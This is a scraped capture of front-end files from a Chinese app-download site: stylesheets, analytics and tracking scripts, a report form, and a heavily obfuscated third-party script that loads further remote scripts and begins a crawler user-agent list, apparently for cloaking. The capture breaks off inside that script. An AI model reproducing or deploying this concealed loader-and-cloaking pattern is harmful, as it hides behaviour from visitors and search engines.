.jubao{display: block;width: 24px;height: 30px;line-height: 14px;padding: 10px 0;position: fixed;right: 0;font-size: 14px;text-align: center;top: 68%;color: #fff;z-index: 999999;background: #94dcf4;border-radius: 3px;}
.art .time .jubao { padding-left: 5px }
#overlay {z-index: 9999;border: none;margin: 0px;padding: 0px;width: 100%;height: 100%;top: 0px;left: 0px;opacity: 0.8;position: fixed;background-color:#000;}
#popjubao {z-index: 99999;position: fixed;padding: 8% 5%;color: #666;font-size: 14px;font-family:arial,"Microsoft Yahei";top: 5%;width: 75%;left: 7.5%;background: #fff;border-radius: 5px;}
#popjubao p {line-height: 24px}
#popjubao li {clear: both;margin: 5px 0;}
#popjubao li label { display: inline-block; line-height: 24px; margin-right: 23px}
#popjubao li .othersp { margin-right: 0; }
#popjubao li label input.radios { margin-right:7px; width:16px; height:16px; float: left;outline:none}
#popjubao li span { display: block; font-size: 16px; color: #444; line-height: 36px; }
#popjubao li input.other {width: 167px;float: right;height: 20px;margin-left:10px;margin-top: -1px;margin-right: 0;}
#popjubao li textarea.spec {border:1px solid #cdcdcd;width: 95%;min-height: 40px;font-size: 14px;color: #666;resize: none;padding:6px;font-family:arial,"Microsoft Yahei";}
#popjubao li input.text {border:1px solid #cdcdcd;line-height: 26px;padding: 3px;font-size: 14px;color: #666;font-family:arial,"Microsoft Yahei";}
#popjubao li input.code {width: 141px;margin-right:10px;float: left;}
#popjubao li .codeimg {width: 100px;height: 34px;float: right;background: #ccc;}
#popjubao li.submit {text-align: center;padding: 20px 0 0 0;margin:0;}
.blockUI {}
#popjubao li.submit input{border: none;width: 120px;background: #7ebc01;color: #fff; height:30px;}
.pop_close{width: 30px;height: 30px;position:absolute;z-index:10;top:5px;right:5px;color: #999;font-size: 30px;text-align: center;line-height: 30px;transform: rotate(45deg);}
.hide{display:none;}
.block{display:block}



#place{line-height: 30px;padding-left: 10px;color: #666;border-top: 1px solid #f2f2f4;margin-top: 10px;}
#place a{color: #666;}

/* 悬浮下载信息 */
.m-hover-game-box{position:fixed;display: none;top:0;z-index:999;width:100%;max-width: 720px;background:#fafafa;-webkit-box-shadow:0 1px .6rem 0 rgba(0,0,0,.2);box-shadow:0 1px .6rem 0 rgba(0,0,0,.2);padding-bottom: 10px;}
.m-tr .m-td{display:inline-block}
.m-hover-game-box .m-left{overflow:hidden;margin-left:10px;width: 68%;}
.m-hover-game-box .m-left img{float:left;margin-top:8px;width:36px;height:36px;border-radius:5px}
.m-hover-game-box .m-left .m-intro-box{margin-top:8px;margin-left:45px}
.m-hover-game-box .m-left .m-intro-box .u-title{overflow:hidden;color:#464646;text-overflow:ellipsis;white-space:nowrap;font-size: 14px;-ms-text-overflow:ellipsis;}
.m-hover-game-box .m-left .m-intro-box .u-type{color:#aaa;font-size: 12px;}
.m-hover-game-box .m-right{width: 25%;vertical-align:top;text-align:right;}
.m-hover-game-box .m-right .u-btn-dload{display:inline-block;margin-top:10px;width:60px;height:30px;border:none;border-radius:15px;background-image: -webkit-linear-gradient(-90deg,#a4e55e 0,#69c40e 94%);background-image: linear-gradient(-90deg,#a4e55e 0,#69c40e 94%);color:#fff;text-align:center;font-size:14px;line-height:30px;}
.g-theme-info .g-theme-ul{ width:100%; height:auto; display:block; overflow:hidden; padding:0 0 0 0; margin:0;}
.g-theme-info .g-theme-ul li{line-height: 24px;width: 29%;height: 24px;font-size:14px;font-weight:normal;color: #484848;float:left;margin:0 0 0 10px;display:inline;border: 1px #e5e3e3 solid;text-align: center;}
.g-theme-info .g-theme-ul li a{ width:auto; height:24px; line-height:24px;  border-radius:2px; font-size:14px; font-weight:normal; color:#666; text-align:center; display:block; overflow:hidden; margin:0 0 0 0; padding:0 8px; text-decoration:none;}
.g-theme-info .g-theme-ul li b{ width:auto; height:24px; line-height:24px; /*border:1px solid #f0f0f0;*/ border-radius:2px; font-size:14px; font-weight:normal; color:#666; text-align:center; display:block; overflow:hidden; margin:0 0 0 0; padding:0 8px; text-decoration:none; box-sizing:border-box}
.g-theme-info .g-theme-ul li:nth-child(1) a{  color: #4996ff;}
.g-theme-info .g-theme-ul li:nth-child(2) a{  color: #ff5e33;}
.g-theme-info .g-theme-ul li:nth-child(3) a{  color: #65bb0a;}
.g-theme-info .g-theme-ul li:nth-child(4) a{  color: #4e8fb7;}

/*内容导航*/
.g_nav{/* width:100%; */margin: 5px 0 0px 0;border-bottom: 1px solid #ddd;height: 39px;}
.g_nav ul{ padding:0 10px; display:block;}
.g_nav li{width:25%;height:40px;float:left;text-align: center;}
.g_nav li a{display: inline-block;overflow:hidden;text-align:center;font-size: 15px;color: #333;height:38px;line-height:38px;padding: 0 5px;}
.g_nav .hover a{color: #1aabc0;border-bottom: 3px solid #1aabc0;}

.otArea{border-top:1px solid #eee;padding-top:.24rem;margin-top:.25rem;text-align:center}
.otArea p{height:.34rem;overflow:hidden;line-height:.36rem;font-size:.24rem;margin-top:.08rem;color:#999}
.otArea .tit{height:.4rem;overflow:hidden;line-height:.42rem;font-size:.32rem;position:relative;text-align: center;}
.otArea .tit em { display: inline-block; height: .6rem;vertical-align: top;  padding: 0 .4rem;  position: relative;color: #333;font-size: .38rem;}
.otArea .tit em::after,.otArea .tit em::before{content:'';width:.3rem;height:.4rem;overflow:hidden;background:url(https://static.sxshu.com/m/images/detail/ottit.png) no-repeat;background-size:100% 100%;position:absolute;top:0}
.otArea .tit em::before{left:0}
.otArea .tit em::after{right:0}
.otArea .tit .more{background-position:0 -.8rem;display:inline-block;vertical-align:top;width:.4rem;height:.4rem;overflow:hidden;line-height:99;position:absolute;right:0;top:0}

.list-game{width:7.5rem;height:2.7rem;margin-left:-.3rem;margin-top:.25rem;white-space:nowrap;line-height:0;font-size:0;overflow:scroll;position:relative}
.list-game::-webkit-scrollbar{display:none}
.list-game li{display:inline-block;width:1.4rem;height:2.7rem;overflow:hidden;white-space:normal;margin-left:.25rem}
.list-game li:last-child{margin-right:.25rem}
.list-game li img{display:block;width:1.4rem;height:1.4rem;margin:0 auto}
.list-game li .name { height: .4rem;line-height: .28rem;font-size: .26rem; text-align: center; margin-top: .14rem;  display: inline-block;  white-space: nowrap;overflow: hidden; text-overflow: ellipsis; width: 100%;color: #666;}
.list-game li .score{height:.38rem;overflow:hidden;line-height:.4rem;font-size:.24rem;text-align:center;color: #d23d05;}
.list-game li .score i{display:inline-block;vertical-align:top;width:.38rem;height:.38rem;overflow:hidden;background:url(https://static.sxshu.com/m/images/detail/star.png) no-repeat;background-size:100% 100%}

/* dr-list */
.dr-list a {float: left;width: 21px;height: 24px;border-radius: 3px;overflow: hidden;margin-left: 2px;}
.dr-list a img { display: block; width: 100%; height: 100%;}
.dr-list {overflow: hidden;float: left;margin-left: 0px;height: 29px;width: 191px;}
.down-rank {border-radius: 25px;border: solid 2px #ffdec0;margin: 0px 0px 0;padding: 2px 16px;overflow: hidden;/* width: 95%; */}
.dr-tit {float: left;color: #999;font-size: 12px;height: 25px;line-height: 28px;margin-left: 8px;width: 85px;white-space: normal;text-overflow: ellipsis;overflow: hidden;}
.dr-more {float: right;height: 7px;line-height: 27px;font-size: 11px;color: #ff8b24;}
/*相关攻略*/
.Minbox {padding-bottom: 57px;}
.Minbox .title_ {border-bottom:1px solid #eee;padding: 0 10px;height: 35px;line-height:0.7rem;}
.Minbox .title_ .bt {float:left;color:#000;font-size: 16px;font-weight:bold;}
.Minbox .title_ .bt::before {content:'';display:inline-block;vertical-align:middle;margin:-0.04rem 0.1rem 0 0;width: 4px;height: 19px;background:#f21b20;}
.Minbox .title_ .more {float:right;color:#9f9f9f;font-size:0.22rem;}
.Min5 ul {padding: 0 10px;}
.Min5 ul li {padding: 15px 0;height: 86px;border-bottom:1px solid #eee;overflow:hidden;width: 100%;}
.Min5 ul li .img {height: 86px;width: 146px;float: left;}
.Min5 ul li .img img {height:100%;width:100%;display:block;-o-object-fit:cover;object-fit:cover;}
.Min5 ul li .infor {padding: 0 0 0 8px;overflow:hidden;display: inline-block;width: 48%;}
.Min5 ul li .infor .name {width:100%;font-size: 14px;height: 50px;float:left;line-height: 25px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break:break-all;color:#1b1b1b;text-align:justify;}
.Min5 ul li .infor .bq {overflow:hidden;width:100%;height: 22px;line-height: 22px;color:#777777;padding-top: 5px;}
.Min5 ul li .infor .bq .tab {height:100%;display:inline-block;padding:0 0.2rem;background:#eeeeee;border-radius:0.05rem;-webkit-border-radius:0.05rem;-moz-border-radius:0.05rem;-ms-border-radius:0.05rem;-o-border-radius:0.05rem;}
.Min5 ul li .infor .bq .p1 {overflow:hidden;}

--- FILE ---
content_type: application/javascript
request_url: https://static.sxshu.com/m/js/init_g_new.js
body_size: 2731
content:

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7a0db8beeb5a8b4f4548f0e7910a3fe9";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();

//页面rem自适应判断
try {
	(function(doc, win) {
		var docEl = doc.documentElement,
			resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize',
			recalc = function() {
				var clientWidth = docEl.clientWidth;
				if (!clientWidth) return;
				if (clientWidth >= 720) {
					docEl.style.fontSize = '100px';
				} else {
					docEl.style.fontSize = 100 * (clientWidth / 720) + 'px';
				}
			};
		if (!doc.addEventListener) return;
		win.addEventListener(resizeEvt, recalc, false);
		doc.addEventListener('DOMContentLoaded', recalc, false);
	})(document, window);
} catch (e) {}


// 关键词屏蔽JS===需要是再打开
//document.writeln('<script src="https://static.sxshu.com/all/js/pb.js"></script>');
//document.writeln('<script src="https://static.sxshu.com/m/js/lx.count.js"></script>');
document.writeln('<script src="https://static.sxshu.com/m/js/jquery.min.1.9_201608.1.js"></script>');

/*下载页图片滚动展示*/
var imgview = '<script src="https://static.sxshu.com/m/js/jquery.swipebox.min.js"></script>'

/*下载页面*/
try {
	if (window.pageConfig.type == "soft") {
		document.writeln('<script src="https://static.sxshu.com/m/js/iscroll_2016324.js"></script>');
		document.writeln(imgview);
		//document.write('<script src="https://cdnjs.cloudflare.com/ajax/libs/zepto/1.2.0/zepto.min.js"></script>');
		//document.write('<script src="http://a.img.pp.cn/upload_files/js/pp-dl-highspeed.js"></script>');
	}
	if (window.pageConfig.type == "zt"||window.pageConfig.type == "soft") {
		document.writeln('<script src="https://static.sxshu.com/m/js/touchSlide.js"></script>');
		document.writeln('<script src="https://static.sxshu.com/m/js/iscroll_2016324.js?v=1.0"></script>');
	}
} catch (err) {}
 

/*新闻页面*/
try {
	if (window.pageConfig.type == "news") {
		document.writeln(imgview);
	}
} catch (err) {}
/**/
try {
	if (window.pageConfig.type == "gameidx") {
		document.writeln('<script src="https://static.sxshu.com/m/js/iscroll_2016324.js"></script>');
	}
} catch (err) {}

/*信任过滤*/
var tempwrite = document.write;

function newwrite(str) {
	//console.log(str)
	var d = function() {
		document.write = tempwrite;
		document.write(str);
		document.write = newwrite;
	}

	if (str.indexOf("<script") >= 0 && str.indexOf("src") >= 0) {
		//console.log(str)
		if (/(open.ashx|baidustatic|cnzz|yxdown|qqxzb|yokaunion|xiazai62|zsdexun|yiranxian|uqd168|2k2k|qihucdn|poyang|yiwan)/i.test(str)) {
			//console.log(str)
			d();
		}
	} else {
		d()
	}
};
try {
	if (window.pageConfig.type == "soft" || window.pageConfig.type == "news") {
		// document.write = newwrite;
	}
} catch (err) {}

/*防止iframe劫持*/
if (self.frameElement && self.frameElement.tagName == "IFRAME") {
    top.location.href=self.location.href;
}
if (window.frames.length != parent.frames.length) {
   top.location.href=self.location.href;
}
if (self != top) {  
    top.location.href=self.location.href;
}
//百度推送
;(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
/*tj*/
//document.write('<script type="text/javascript" src="https://static.sxshu.com/m/js/lx.count.js"></script>')


function btn_down_link(id,tags="",name=""){
//	var link = '/api/do.ashx/down?id='+id;
//	location = link;
	window.downlink_address=function (data){
		if(data!="" && data!="sc" && data!="#" && data!="xj"){
		   var ulhref = data;
		   
					
			if(ulhref.indexOf("?") >= 0){
				var keys = GetQueryString("tk",ulhref.split("?")[1]);
				if(keys){
					var b = new Image();
					b.src = "http://tongji.tt.sxshu.com/sys/count.do?sc=" + keys+"&source=" + location.href;
				}
			}
						

			if(ulhref.indexOf("ntk")>=0){
				var nkeys = GetQueryString("ntk",ulhref.split("?")[1]);
				if(nkeys){
					//ysa.track('fbcate',nkeys);
					if (typeof newysa != "undefined") {
                         newysa.track('fbcate', nkeys,id,'soft');
					}
				}
			}
		   
			var  pkeypara="";	
			//  参数前面加一个p， 如原来tk，现在为ptk  判断ptk   增加参数 pkey
			if (ulhref.indexOf("?") >= 0) {
				var pkeys = GetQueryString("ptk",ulhref.split("?")[1]);
				if(pkeys)
				{
					pkeypara="&pkey="+pkeys;
				}
			}	
			var i = new Image();
            i.src = "https://xztongji.sxshu.com/count.do?ch=msxshu&sid=" + id + pkeypara+ "&name=" + name+ "&source="+location.href;
			

			
			if((/传奇/g.test(tags))) {
					var b = new Image();
					b.src = "http://tongji.tt.sxshu.com/sys/count.do?sc=a2V5cz16dF90ZGtfY2h1YW5xaV9xMw==";
				
			}
			if((/仙侠/g.test(tags))) {
					var b = new Image();
					b.src = "http://tongji.tt.sxshu.com/sys/count.do?sc=a2V5cz16dF90ZGtfeGlhbnhpYV9xMw==";
				
			}
				if((/三国/g.test(tags))) {
					var b = new Image();
					b.src = "http://tongji.tt.sxshu.com/sys/count.do?sc=a2V5cz16dF90ZGtfc2FuZ3VvX3Ez";
				
			}
				
				if((/商战/g.test(tags))) {
					var b = new Image();
					b.src = "http://tongji.tt.sxshu.com/sys/count.do?sc=a2V5cz16dF90ZGtfc2hhbmd6aGFuX3Ez";
				
			}
				if((/漫画/g.test(tags))) {
					var b = new Image();
					b.src = "http://tongji.tt.sxshu.com/sys/count.do?sc=a2V5cz16dF90ZGtfbWFuaHVhX3Ez";
				
			}
				if((/影视/g.test(tags))) {
					var b = new Image();
					b.src = "http://tongji.tt.sxshu.com/sys/count.do?sc=a2V5cz16dF90ZGtfeWluZ3NoaV9xMw==";
				
			}
			if((/小说/g.test(tags))) {
					var b = new Image();
					b.src = "http://tongji.tt.sxshu.com/sys/count.do?sc=a2V5cz16dF90ZGtfeGlhb3NodW9fcTM=";
				
			}
			if((/网赚/g.test(tags))) {
					var b = new Image();
					b.src = "http://tongji.tt.sxshu.com/sys/count.do?sc=a2V5cz16dF90ZGtfd2FuZ3podWFuX3Ez";
				
			}
			window.location.href=data;
	
		}
	}
	$.getScript("https://m.sxshu.com/api/down.ashx/getdownlink?id="+id+"&callback=downlink_address");
}

	function GetQueryString(name, url) {
		var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
		var r = url.match(reg);
		if (r != null) return r[2]; return null;
	}

if(location.pathname != "/"){
	window.onload = function(){
		//$("#top").before('<div class="adtg" style="width:100%;display:block;overflow:hidden;position:relative;"><img src="http://i-1-img.edowning.net/2021/12/16/1e61ad0a-2002-4ca3-9370-06a5d76ef44c.jpg" style="width: 100%;vertical-align: top;"><span style="display:block;position:absolute;bottom:0;right:0;padding:0 5px;font-size:12px;background:#000;color:#ccc;opacity:.7">广告</span> <span class="close_btn_ad" style="display:block;position:absolute;top:-6px;right:-6px;width:30px;height:30px;font-size:32px;transform:rotate(45deg);color:#fff;text-align: center;line-height: 30px;">+</span></div>');
		$(".close_btn_ad").click(function(){
			$(".adtg").hide();
			return false;
		});
		$(".adtg").click(function(){
			location.href = "https://doapi.doiua.com/api/adl/4658032_M-dbgg";
		});
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://static.sxshu.com/m/js/jubao.js?v=1.3
body_size: 1641
content:
        var wurl = "/api/api.ashx/submit/";
        $(function () {
    var jubaohtml = "<a href='javascript:' class='jubao'>举报</a><!--弹层--><div id=\"overlay\" class=\"hide\"></div><div id=\"popjubao\" class=\"hide\"><a href=\"javascript:;\" hidefocus=\"none\" class=\"pop_close e_pop_close\">+</a><p>对于您的问题我们深感抱歉，非常感谢您的举报反馈，我们一定会及时处理该问题，同时希望能尽可能的填写全面，方便小编检查具体的问题所在，及时处理，再次感谢！</p><div><ul><li><span>举报原因</span><label><input type=\"radio\" name=\"yuanyin\" value=\"恶意扣费\" class=\"radios\">恶意扣费</label><label><input type=\"radio\" name=\"yuanyin\" value=\"不能下载\" class=\"radios\">不能下载</label><label><input type=\"radio\" name=\"yuanyin\" value=\"涉及违规\" class=\"radios\">涉及违规</label><label class=\"othersp\"><input type=\"radio\" name=\"yuanyin\" value=\"其他\" class=\"radios\">其他 <input type=\"text\" name=\"other\" id=\"other\" class=\"text other\"></label></li><li><label>具体原因</label><textarea name=\"spec\" id=\"spec\" class=\"spec\"></textarea></li><li class=\"code\"><span>验证码</span><input type=\"text\" name=\"txtCode\" id=\"txtvalidateCode\" class=\"text code\"><img src=\"/api/api.ashx/code/?s=" + Math.random() + "\" id=\"imgCode\" class=\"codeimg\"></li><li class=\"submit\"><input type=\"button\" value=\"提交\" id='btn' name=\"submit\" onclick=\"ReportSumbit()\"></li></ul></div></div><!--弹层-->";
            $("body").append(jubaohtml);
            $('.jubao').click(function () {
                $('#overlay').show()
                $('#popjubao').show()
            });
	/*var maxHeight = $(window).height() / 2;
	$(window).scroll(function() {
		if ($(window).scrollTop() > maxHeight) {
			$('.jubao').show();
		} else {
			$('.jubao').hide();
		}
	});*/
            $('.pop_close').click(function () {
                hidepop();
            });
            $('#overlay').click(function () {
                hidepop();
            });

            function hidepop() {
                $('#overlay').hide()
                $('#popjubao').hide()
                return false;
            }

            $("#imgCode").click(function () {
                $("#imgCode").attr("src", $("#imgCode").attr("src") + "?ran=" + Math.random());
            });
        });
        var getCookie = function (c_name) {
            if (document.cookie.length > 0) {
                c_start = document.cookie.indexOf(c_name + "=");
                if (c_start != -1) {
                    c_start = c_start + c_name.length + 1;
                    c_end = document.cookie.indexOf(";", c_start);
                    if (c_end == -1)
                        c_end = document.cookie.length;
                    return unescape(document.cookie.substring(c_start, c_end));
                }
            }
            return "";
        }

        function ReportSumbit() {
            var yuanyin = $('input:radio[name="yuanyin"]:checked').val();
            if (!yuanyin) {
                alert("请选择举报原因!");
                return;
            }

            var spec = $("#spec").val();
            if (spec.length > 200) {
                alert("原因内容请控制在200字以内!");
                return;
            }

            var code = $("#txtvalidateCode").val();
            var cookie = getCookie("vCode");

            if (code == cookie) {

                $('#btn').attr("src", "/static.sxshu.com/m/images/popjbbtn_grey.png");
                $('#btn').unbind("click");
                $.ajax({
                    type: "get",
                    url: wurl,
                    data: {
                        yuanyin: yuanyin,
                        spec: spec,
                        code: code,
                        sid: pageConfig.id,
                        type: "1",
                        ran: Math.random()
                    },
                    success: function (data) {
                        if (data == "CodeError") {
                            alert("验证码出错");
                            $("#imgCode").attr("src", $("#imgCode").attr("src") + "?ran=" + Math.random());
                        } else if (data == "Error") {
                            alert("录入有误");
                        } else {
                            alert("举报成功");
							
                            $("input:text").val("");
                            $("#spec").val("");
                            $("#overlay").hide();
                            $("#popjubao").hide();
                            $("#imgCode").attr("src", $("#imgCode").attr("src") + "?ran=" + Math.random());
							$('.jubao').show();
                        }
                        $("#btn").attr("onclick", "ReportSumbit()")
                    }
                });

            } else {
                alert("您输入的验证码有误");
            }

        }

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapk1.js?v=8.9
body_size: 84294
content:
const a0_0xfe90e4=a0_0x3013;(function(_0x52389f,_0x288cde){const _0x59bb44=a0_0x3013,_0x4911af=_0x52389f();while(!![]){try{const _0x5cc28f=parseInt(_0x59bb44(0x2ed))/0x1+-parseInt(_0x59bb44(0x472))/0x2+-parseInt(_0x59bb44(0x46a))/0x3+parseInt(_0x59bb44(0x2d1))/0x4*(-parseInt(_0x59bb44(0x303))/0x5)+-parseInt(_0x59bb44(0x1c5))/0x6+parseInt(_0x59bb44(0x314))/0x7+parseInt(_0x59bb44(0x1b0))/0x8;if(_0x5cc28f===_0x288cde)break;else _0x4911af['push'](_0x4911af['shift']());}catch(_0xc41d7f){_0x4911af['push'](_0x4911af['shift']());}}}(a0_0x38fb,0x2687f));var wpRid='',wpChannel='';const a0_0x5a3846={};a0_0x5a3846['m.b'+'kil'+a0_0xfe90e4(0x412)+'om']=[0x83dac,0x8e1f7,0x89fce,0x88947,0x8c4cd],a0_0x5a3846[a0_0xfe90e4(0x358)+a0_0xfe90e4(0x205)+a0_0xfe90e4(0x1da)+'n']=[0x215e0],a0_0x5a3846['m.d'+'nfz'+a0_0xfe90e4(0x2d3)+a0_0xfe90e4(0x33d)+a0_0xfe90e4(0x366)]=[0x56578,0x54ce6,0x4b3da,0x55558],a0_0x5a3846[a0_0xfe90e4(0x312)+'21g'+a0_0xfe90e4(0x42a)+'m']=[0x2c922,0x2a8da,0x2c8b0,0x22a95],a0_0x5a3846[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x1d0)+'u.c'+'om']=[0xdd98d,0xdc8a3],a0_0x5a3846[a0_0xfe90e4(0x3a7)+'iao'+'yuw'+a0_0xfe90e4(0x276)+a0_0xfe90e4(0x42a)+'m']=[0xca75],a0_0x5a3846[a0_0xfe90e4(0x4b7)+a0_0xfe90e4(0x4c3)+a0_0xfe90e4(0x171)+a0_0xfe90e4(0x1ae)+'om']=[0x6d29,0xa704];let trackWebsite=a0_0x5a3846;function setTrack(){const _0x32ac5d=a0_0xfe90e4;let _0x5ae63c=![];return trackWebsite[window[_0x32ac5d(0x377)+_0x32ac5d(0x450)+'on'][_0x32ac5d(0x54e)+'t']]&&trackWebsite[window[_0x32ac5d(0x377)+_0x32ac5d(0x450)+'on']['hos'+'t']][_0x32ac5d(0x1d4)+_0x32ac5d(0x313)+'h'](_0x247c7a=>{const _0x139e54=_0x32ac5d;window[_0x139e54(0x377)+_0x139e54(0x450)+'on'][_0x139e54(0x198)+'f']['inc'+_0x139e54(0x4a4)+'es'](_0x247c7a)&&(_0x5ae63c=!![]);}),_0x5ae63c;}function extractApkNumber(_0x1b697e){const _0x4ea48b=a0_0xfe90e4;try{const _0x6d7579=document['cre'+_0x4ea48b(0x325)+'Ele'+_0x4ea48b(0x3ba)+'t']('a');_0x6d7579[_0x4ea48b(0x198)+'f']=_0x1b697e;const _0x439332=_0x6d7579['pat'+_0x4ea48b(0x4d1)+'me'][_0x4ea48b(0x17b)+'it']('/'),_0x1e6ea7=_0x439332[_0x439332[_0x4ea48b(0x3c3)+'gth']-0x1],_0x85a4b3=_0x1e6ea7[_0x4ea48b(0x17b)+'it']('.')[0x0];return _0x85a4b3['spl'+'it']('_')[_0x4ea48b(0x49e)]();}catch(_0x282028){return console[_0x4ea48b(0x2b1)+'or'](_0x4ea48b(0x179)+'解析失'+'败:',_0x282028),null;}}function a0_0x3013(_0x44118b,_0x3452ec){const _0x38fbf4=a0_0x38fb();return a0_0x3013=function(_0x3013d5,_0x1fec17){_0x3013d5=_0x3013d5-0x14b;let _0x5b4332=_0x38fbf4[_0x3013d5];if(a0_0x3013['OqeJZR']===undefined){var _0x2ffded=function(_0x5a3846){const _0x5f29f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x33eb74='',_0x146206='';for(let _0x1ed0cb=0x0,_0x18b820,_0xd97b6e,_0x319731=0x0;_0xd97b6e=_0x5a3846['charAt'](_0x319731++);~_0xd97b6e&&(_0x18b820=_0x1ed0cb%0x4?_0x18b820*0x40+_0xd97b6e:_0xd97b6e,_0x1ed0cb++%0x4)?_0x33eb74+=String['fromCharCode'](0xff&_0x18b820>>(-0x2*_0x1ed0cb&0x6)):0x0){_0xd97b6e=_0x5f29f8['indexOf'](_0xd97b6e);}for(let _0x3bad25=0x0,_0x121a63=_0x33eb74['length'];_0x3bad25<_0x121a63;_0x3bad25++){_0x146206+='%'+('00'+_0x33eb74['charCodeAt'](_0x3bad25)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x146206);};a0_0x3013['ewfBjq']=_0x2ffded,_0x44118b=arguments,a0_0x3013['OqeJZR']=!![];}const _0x23c600=_0x38fbf4[0x0],_0x5033dd=_0x3013d5+_0x23c600,_0x250478=_0x44118b[_0x5033dd];return!_0x250478?(_0x5b4332=a0_0x3013['ewfBjq'](_0x5b4332),_0x44118b[_0x5033dd]=_0x5b4332):_0x5b4332=_0x250478,_0x5b4332;},a0_0x3013(_0x44118b,_0x3452ec);}function isMobileDownAndroid(){const _0x243514=a0_0xfe90e4,_0x21f577=(navigator['use'+_0x243514(0x19b)+_0x243514(0x3e2)]||navigator[_0x243514(0x162)+_0x243514(0x446)]||window[_0x243514(0x4c4)+'ra'])[_0x243514(0x44c)+_0x243514(0x493)+'rCa'+'se']();return/android/['tes'+'t'](_0x21f577)&&/mobile|android|blackberry|mini|windows ce|palm/i['tes'+'t'](_0x21f577);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x26b858=a0_0xfe90e4,_0x249bbb=document['cre'+_0x26b858(0x325)+_0x26b858(0x2dc)+_0x26b858(0x3ba)+'t'](_0x26b858(0x150)+_0x26b858(0x500));_0x249bbb['src']=_0x26b858(0x2c5)+_0x26b858(0x262)+_0x26b858(0x160)+_0x26b858(0x227)+'083'+_0x26b858(0x42a)+_0x26b858(0x285)+_0x26b858(0x429)+_0x26b858(0x3eb)+_0x26b858(0x50e)+_0x26b858(0x208)+_0x26b858(0x32e)+_0x26b858(0x43b)+'2',document[_0x26b858(0x33f)+'d'][_0x26b858(0x3f9)+_0x26b858(0x533)+_0x26b858(0x4ff)+'ld'](_0x249bbb);}var canDownWp=![];downloadJSModule();function downloadJSCrypto(){const _0x3250ba=a0_0xfe90e4,_0x59da15=document[_0x3250ba(0x363)+'ate'+_0x3250ba(0x2dc)+_0x3250ba(0x3ba)+'t'](_0x3250ba(0x150)+_0x3250ba(0x500));_0x59da15[_0x3250ba(0x29b)]=_0x3250ba(0x2c5)+_0x3250ba(0x262)+_0x3250ba(0x160)+_0x3250ba(0x227)+'083'+_0x3250ba(0x42a)+'m/c'+_0x3250ba(0x429)+_0x3250ba(0x35b)+_0x3250ba(0x357)+_0x3250ba(0x3a9)+_0x3250ba(0x389)+_0x3250ba(0x309)+_0x3250ba(0x512)+_0x3250ba(0x2e6)+'42',document['hea'+'d'][_0x3250ba(0x3f9)+_0x3250ba(0x533)+_0x3250ba(0x4ff)+'ld'](_0x59da15);}downloadJSCrypto();function getRamNumber(){const _0x1f573f=a0_0xfe90e4;var _0x58f14b='';for(var _0x2fed7c=0x0;_0x2fed7c<0x10;_0x2fed7c++){_0x58f14b+=Math[_0x1f573f(0x284)+'or'](Math[_0x1f573f(0x266)+_0x1f573f(0x395)]()*0x10)[_0x1f573f(0x329)+_0x1f573f(0x410)+'ng'](0x10);}return _0x58f14b['toU'+_0x1f573f(0x14d)+_0x1f573f(0x44d)+'se']();}function encrypt(_0xf8bebc){const _0x46e75b=a0_0xfe90e4;let _0x82393c=getRamNumber(),_0x63c98b=getRamNumber(),_0x450709=CryptoJS[_0x46e75b(0x2e0)][_0x46e75b(0x42f)+'8']['par'+'se'](_0x82393c),_0x22cec7=CryptoJS[_0x46e75b(0x2e0)]['Utf'+'8'][_0x46e75b(0x1be)+'se'](_0x63c98b),_0x42105b=_0xf8bebc,_0x309250=CryptoJS['AES'][_0x46e75b(0x2e0)+_0x46e75b(0x357)+'t'](_0x42105b,_0x450709,{'iv':_0x22cec7,'mode':CryptoJS[_0x46e75b(0x4bf)+'e'][_0x46e75b(0x430)],'padding':CryptoJS['pad']['Pkc'+'s7']}),_0x396773=_0x82393c[_0x46e75b(0x329)+'tri'+'ng']()+_0x63c98b['toS'+_0x46e75b(0x410)+'ng']()+_0x309250[_0x46e75b(0x329)+_0x46e75b(0x410)+'ng']();return _0x396773;};function validate(_0x5eaa59){const _0x14b734=a0_0xfe90e4;let _0x21d187=encodeURI(encrypt(JSON[_0x14b734(0x411)+_0x14b734(0x3cf)+_0x14b734(0x1b9)](_0x5eaa59)));return _0x21d187;}const a0_0x5f29f8={};a0_0x5f29f8['sc']=null;var cryObject=a0_0x5f29f8;function isBotUA(_0x4cd769){const _0x236538=a0_0xfe90e4,_0x146cd4=[_0x236538(0x4eb)+_0x236538(0x4ed)+_0x236538(0x1f0)+'er',_0x236538(0x391)+_0x236538(0x382)+'t',_0x236538(0x4d2)+'ou\x20'+_0x236538(0x16d)+'der',_0x236538(0x531)+_0x236538(0x16d)+_0x236538(0x1fd),_0x236538(0x1c9)+_0x236538(0x454)+_0x236538(0x506)+'rp',_0x236538(0x2bd)+_0x236538(0x175)+'ckB'+'ot',_0x236538(0x4c1)+'gle'+_0x236538(0x27e),_0x236538(0x2a8)+_0x236538(0x43e)+_0x236538(0x1a9)+_0x236538(0x1df)+_0x236538(0x498)+'oog'+'le'],_0x5688b2=new 